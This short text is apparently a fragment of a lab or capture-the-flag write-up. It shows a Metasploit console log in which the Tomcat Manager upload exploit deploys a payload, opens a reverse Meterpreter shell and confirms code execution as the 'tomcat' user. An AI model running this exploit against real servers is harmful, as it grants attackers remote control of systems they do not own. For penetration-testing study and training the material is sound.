 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.238.179.2:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 2KKP5gWOfwBj5cGmMqT...
[*] Executing 2KKP5gWOfwBj5cGmMqT...
Exploit succeed
[*] Undeploying 2KKP5gWOfwBj5cGmMqT ...
[*] Sending stage (58060 bytes) to 192.238.179.5
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.238.179.2:4444 -> 192.238.179.5:34474 ) at 2022-03-29 05:36:04 +0530
meterpreter > getuid
Server username: tomcat